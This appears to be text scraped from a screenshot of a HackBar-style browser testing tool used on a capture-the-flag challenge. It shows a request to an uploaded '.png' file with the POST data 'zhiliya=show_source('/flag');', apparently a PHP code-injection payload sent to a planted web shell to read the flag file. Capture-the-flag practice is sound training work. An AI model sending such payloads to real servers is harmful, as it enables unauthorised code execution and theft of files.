 Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://21593a69-76a5-4458-9f90-4e2c27f734f2.node3.buuoj.cn/upload/14ec4f02032b8a2447a5de4bb0bf6d09/raoguo.png
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
zhiliya=show_source('/flag');